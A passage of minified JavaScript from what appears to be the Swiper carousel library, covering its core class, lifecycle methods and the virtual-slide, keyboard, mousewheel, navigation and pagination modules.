s={};a.modules.forEach((e=>{e({swiper:a,extendParams:Zl(t,s),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const o=bl({},Xl,s);return a.params=bl({},o,Jl,t),a.originalParams=bl({},a.params),a.passedParams=bl({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=hl,Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:hl(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:ml(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:a,size:s,activeIndex:o}=this;let l=1;if(n.centeredSlides){let e,t=r[o].swiperSlideSize;for(let n=o+1;n<r.length;n+=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>s&&(e=!0));for(let n=o-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>s&&(e=!0))}else if("current"===e)for(let e=o+1;e<r.length;e+=1){(t?i[e]+a[e]-i[o]<s:i[e]-i[o]<s)&&(l+=1)}else for(let e=o-1;e>=0;e-=1){i[o]-i[e]<s&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(r(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}mount(e){const t=this;if(t.mounted)return!0;const n=hl(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=hl(e.shadowRoot.querySelector(r()));return t.children=e=>n.children(e),t}return n.children(r())})();if(0===i.length&&t.params.createElements){const e=il().createElement("div");i=hl(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each((e=>{i.append(e)}))}return Object.assign(t,{$el:n,el:e,$wrapperEl:i,wrapperEl:i[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===i.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,$el:i,$wrapperEl:a,slides:s}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i.removeAttr("style"),a.removeAttr("style"),s&&s.length&&s.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){bl(Jl,e)}static get extendedDefaults(){return Jl}static get defaults(){return Xl}static installModule(e){Ql.prototype.__modules__||(Ql.prototype.__modules__=[]);const t=Ql.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>Ql.installModule(e))),Ql):(Ql.installModule(e),Ql)}}Object.keys(Kl).forEach((e=>{Object.keys(Kl[e]).forEach((t=>{Ql.prototype[t]=Kl[e][t]}))})),Ql.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=sl();let a=null,s=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver((e=>{s=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,a=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:s}=e;s&&s!==t.el||(i=r?r.width:(n[0]||n).inlineSize,a=r?r.height:(n[0]||n).blockSize)})),i===n&&a===r||o()}))})),a.observe(t.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{s&&i.cancelAnimationFrame(s),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=[],s=sl(),o=function(e,t){void 0===t&&(t={});const n=new(s.MutationObserver||s.WebkitMutationObserver)((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)}));n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=t.$el.parents();for(let t=0;t<e.length;t+=1)o(e[t])}o(t.$el[0],{childList:t.params.observeSlideChildren}),o(t.$wrapperEl[0],{attributes:!1})}})),r("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}]);const ec=Ql;function tc(e,t,n,r){const i=il();return e.params.createElements&&Object.keys(r).forEach((a=>{if(!n[a]&&!0===n.auto){let s=e.$el.children(`.${r[a]}`)[0];s||(s=i.createElement("div"),s.className=r[a],e.$el.append(s)),n[a]=s,t[a]=s}})),n}function nc(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function rc(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);else n.append(e);r.loop&&t.loopCreate(),r.observer||t.update()}function ic(e){const t=this,{params:n,$wrapperEl:r,activeIndex:i}=t;n.loop&&t.loopDestroy();let a=i+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);a=i+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer||t.update(),t.slideTo(a,0,!1)}function ac(e,t){const n=this,{$wrapperEl:r,params:i,activeIndex:a}=n;let s=a;i.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=r.children(`.${i.slideClass}`));const o=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=o)return void n.appendSlide(t);let l=s>e?s+1:s;const c=[];for(let t=o-1;t>=e;t-=1){const e=n.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=s>e?s+t.length:s}else r.append(t);for(let e=0;e<c.length;e+=1)r.append(c[e]);i.loop&&n.loopCreate(),i.observer||n.update(),i.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)}function sc(e){const t=this,{params:n,$wrapperEl:r,activeIndex:i}=t;let a=i;n.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=r.children(`.${n.slideClass}`));let s,o=a;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)s=e[n],t.slides[s]&&t.slides.eq(s).remove(),s<o&&(o-=1);o=Math.max(o,0)}else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&(o-=1),o=Math.max(o,0);n.loop&&t.loopCreate(),n.observer||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}function oc(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}function lc(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:a,overwriteParams:s,perspective:o}=e;let l;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=s?s():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&a(r)})),r("virtualUpdate",(()=>{n.slides.length||(l=!0),requestAnimationFrame((()=>{l&&n.slides&&n.slides.length&&(i(),l=!1)}))}))}function cc(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function uc(e){let{swiper:t,duration:n,transformEl:r,allSlides:i}=e;const{slides:a,activeIndex:s,$wrapperEl:o}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r?a.find(r):a:r?a.eq(s).find(r):a.eq(s),e.transitionEnd((()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=["webkitTransitionEnd","transitionend"];for(let t=0;t<e.length;t+=1)o.trigger(e[t])}))}}function pc(e,t,n){const r="swiper-slide-shadow"+(n?`-${n}`:""),i=e.transformEl?t.find(e.transformEl):t;let a=i.children(`.${r}`);return a.length||(a=hl(`<div class="swiper-slide-shadow${n?`-${n}`:""}"></div>`),i.append(a)),a}const dc=[function(e){let t,{swiper:n,extendParams:r,on:i,emit:a}=e;function s(e,t){const r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const i=r.renderSlide?hl(r.renderSlide.call(n,e,t)):hl(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=i),i}function o(e){const{slidesPerView:t,slidesPerGroup:r,centeredSlides:i}=n.params,{addSlidesBefore:o,addSlidesAfter:l}=n.params.virtual,{from:c,to:u,slides:p,slidesGrid:d,offset:f}=n.virtual;n.params.cssMode||n.updateActiveIndex();const h=n.activeIndex||0;let v,m,g;v=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i?(m=Math.floor(t/2)+r+l,g=Math.floor(t/2)+r+o):(m=t+(r-1)+l,g=r+o);const w=Math.max((h||0)-g,0),y=Math.min((h||0)+m,p.length-1),b=(n.slidesGrid[w]||0)-(n.slidesGrid[0]||0);function x(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load(),a("virtualUpdate")}if(Object.assign(n.virtual,{from:w,to:y,offset:b,slidesGrid:n.slidesGrid}),c===w&&u===y&&!e)return n.slidesGrid!==d&&b!==f&&n.slides.css(v,`${b}px`),n.updateProgress(),void a("virtualUpdate");if(n.params.virtual.renderExternal)return n.params.virtual.renderExternal.call(n,{offset:b,from:w,to:y,slides:function(){const e=[];for(let t=w;t<=y;t+=1)e.push(p[t]);return e}()}),void(n.params.virtual.renderExternalUpdate?x():a("virtualUpdate"));const _=[],C=[];if(e)n.$wrapperEl.find(`.${n.params.slideClass}`).remove();else for(let e=c;e<=u;e+=1)(e<w||e>y)&&n.$wrapperEl.find(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let t=0;t<p.length;t+=1)t>=w&&t<=y&&(void 0===u||e?C.push(t):(t>u&&C.push(t),t<c&&_.push(t)));C.forEach((e=>{n.$wrapperEl.append(s(p[e],e))})),_.sort(((e,t)=>t-e)).forEach((e=>{n.$wrapperEl.prepend(s(p[e],e))})),n.$wrapperEl.children(".swiper-slide").css(v,`${b}px`),x()}r({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i("beforeInit",(()=>{n.params.virtual.enabled&&(n.virtual.slides=n.params.virtual.slides,n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,n.params.initialSlide||o())})),i("setTranslate",(()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{o()}),100)):o())})),i("init update resize",(()=>{n.params.virtual.enabled&&n.params.cssMode&&xl(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)})),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);o(!0)},prependSlide:function(e){const t=n.activeIndex;let r=t+1,i=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);r=t+e.length,i=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach((n=>{const r=e[n],a=r.attr("data-swiper-slide-index");a&&r.attr("data-swiper-slide-index",parseInt(a,10)+i),t[parseInt(n,10)+i]=r})),n.virtual.cache=t}o(!0),n.slideTo(r,0)},removeSlide:function(e){if(null==e)return;let t=n.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)n.virtual.slides.splice(e[r],1),n.params.virtual.cache&&delete n.virtual.cache[e[r]],e[r]<t&&(t-=1),t=Math.max(t,0);else n.virtual.slides.splice(e,1),n.params.virtual.cache&&delete n.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);o(!0),n.slideTo(t,0)},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),o(!0),n.slideTo(0,0)},update:o})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=il(),s=sl();function o(e){if(!t.enabled)return;const{rtlTranslate:n}=t;let r=e;r.originalEvent&&(r=r.originalEvent);const o=r.keyCode||r.charCode,l=t.params.keyboard.pageUpDown,c=l&&33===o,u=l&&34===o,p=37===o,d=39===o,f=38===o,h=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&d||t.isVertical()&&h||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&p||t.isVertical()&&f||c))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(c||u||p||d||f||h)){let e=!1;if(t.$el.parents(`.${t.params.slideClass}`).length>0&&0===t.$el.parents(`.${t.params.slideActiveClass}`).length)return;const r=t.$el,i=r[0].clientWidth,a=r[0].clientHeight,o=s.innerWidth,l=s.innerHeight,c=t.$el.offset();n&&(c.left-=t.$el[0].scrollLeft);const u=[[c.left,c.top],[c.left+i,c.top],[c.left,c.top+a],[c.left+i,c.top+a]];for(let t=0;t<u.length;t+=1){const n=u[t];if(n[0]>=0&&n[0]<=o&&n[1]>=0&&n[1]<=l){if(0===n[0]&&0===n[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((c||u||p||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!n||(c||p)&&n)&&t.slideNext(),((c||p)&&!n||(u||d)&&n)&&t.slidePrev()):((c||u||f||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&t.slideNext(),(c||f)&&t.slidePrev()),i("keyPress",o)}}function l(){t.keyboard.enabled||(hl(a).on("keydown",o),t.keyboard.enabled=!0)}function c(){t.keyboard.enabled&&(hl(a).off("keydown",o),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},n({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),r("init",(()=>{t.params.keyboard.enabled&&l()})),r("destroy",(()=>{t.keyboard.enabled&&c()})),Object.assign(t.keyboard,{enable:l,disable:c})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=sl();let s;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),t.mousewheel={enabled:!1};let o,l=ml();const c=[];function u(){t.enabled&&(t.mouseEntered=!0)}function p(){t.enabled&&(t.mouseEntered=!1)}function d(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta)&&(!(t.params.mousewheel.thresholdTime&&ml()-l<t.params.mousewheel.thresholdTime)&&(e.delta>=6&&ml()-l<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),i("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),i("scroll",e.raw)),l=(new a.Date).getTime(),!1)))}function f(e){let n=e,r=!0;if(!t.enabled)return;const a=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.$el;if("container"!==t.params.mousewheel.eventsTarget&&(l=hl(t.params.mousewheel.eventsTarget)),!t.mouseEntered&&!l[0].contains(n.target)&&!a.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let u=0;const p=t.rtlTranslate?-1:1,f=function(e){let t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}}(n);if(a.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;u=-f.pixelX*p}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;u=-f.pixelY}else u=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*p:-f.pixelY;if(0===u)return!0;a.invert&&(u=-u);let h=t.getTranslate()+u*a.sensitivity;if(h>=t.minTranslate()&&(h=t.minTranslate()),h<=t.maxTranslate()&&(h=t.maxTranslate()),r=!!t.params.loop||!(h===t.minTranslate()||h===t.maxTranslate()),r&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:ml(),delta:Math.abs(u),direction:Math.sign(u)},r=o&&e.time<o.time+500&&e.delta<=o.delta&&e.direction===o.direction;if(!r){o=void 0,t.params.loop&&t.loopFix();let l=t.getTranslate()+u*a.sensitivity;const p=t.isBeginning,d=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!p&&t.isBeginning||!d&&t.isEnd)&&t.updateSlidesClasses(),t.params.freeMode.sticky){clearTimeout(s),s=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;o=e,c.splice(0),s=vl((()=>{t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}s||(s=vl((()=>{o=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),l===t.minTranslate()||l===t.maxTranslate())return!0}}else{const n={time:ml(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&d(n):d(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function h(e){let n=t.$el;"container"!==t.params.mousewheel.eventsTarget&&(n=hl(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",u),n[e]("mouseleave",p),n[e]("wheel",f)}function v(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(h("on"),t.mousewheel.enabled=!0,!0)}function m(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(h("off"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&m(),t.params.mousewheel.enabled&&v()})),r("destroy",(()=>{t.params.cssMode&&v(),t.mousewheel.enabled&&m()})),Object.assign(t.mousewheel,{enable:v,disable:m})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function a(e){let n;return e&&(n=hl(e),t.params.uniqueNavElements&&"string"==typeof e&&n.length>1&&1===t.$el.find(e).length&&(n=t.$el.find(e))),n}function s(e,n){const r=t.params.navigation;e&&e.length>0&&(e[n?"addClass":"removeClass"](r.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=n),t.params.watchOverflow&&t.enabled&&e[t.isLocked?"addClass":"removeClass"](r.lockClass))}function o(){if(t.params.loop)return;const{$nextEl:e,$prevEl:n}=t.navigation;s(n,t.isBeginning&&!t.params.rewind),s(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&t.slidePrev()}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&t.slideNext()}function u(){const e=t.params.navigation;if(t.params.navigation=tc(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;const n=a(e.nextEl),r=a(e.prevEl);n&&n.length>0&&n.on("click",c),r&&r.length>0&&r.on("click",l),Object.assign(t.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]}),t.enabled||(n&&n.addClass(e.lockClass),r&&r.addClass(e.lockClass))}function p(){const{$nextEl:e,$prevEl:n}=t.navigation;e&&e.length&&(e.off("click",c),e.removeClass(t.params.navigation.disabledClass)),n&&n.length&&(n.off("click",l),n.removeClass(t.params.navigation.disabledClass))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),t.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},r("init",(()=>{u(),o()})),r("toEdge fromEdge lock unlock",(()=>{o()})),r("destroy",(()=>{p()})),r("enable disable",(()=>{const{$nextEl:e,$prevEl:n}=t.navigation;e&&e[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)})),r("click",((e,n)=>{const{$nextEl:r,$prevEl:a}=t.navigation,s=n.target;if(t.params.navigation.hideOnClick&&!hl(s).is(a)&&!hl(s).is(r)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;let e;r?e=r.hasClass(t.params.navigation.hiddenClass):a&&(e=a.hasClass(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),r&&r.toggleClass(t.params.navigation.hiddenClass),a&&a.toggleClass(t.params.navigation.hiddenClass)}})),Object.assign(t.navigation,{update:o,init:u,destroy:p})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a="swiper-pagination";let s;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`}}),t.pagination={el:null,$el:null,bullets:[]};let o=0;function l(){return!t.params.pagination.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e[n]().addClass(`${r}-${n}`)[n]().addClass(`${r}-${n}-${n}`)}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;const r=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,a=t.pagination.$el;let u;const p=t.params.loop?Math.ceil((r-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(u=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),u>r-1-2*t.loopedSlides&&(u-=r-2*t.loopedSlides),u>p-1&&(u-=p),u<0&&"bullets"!==t.params.paginationType&&(u=p+u)):u=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let i,l,p;if(n.dynamicBullets&&(s=r.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(t.isHorizontal()?"width":"height",s*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 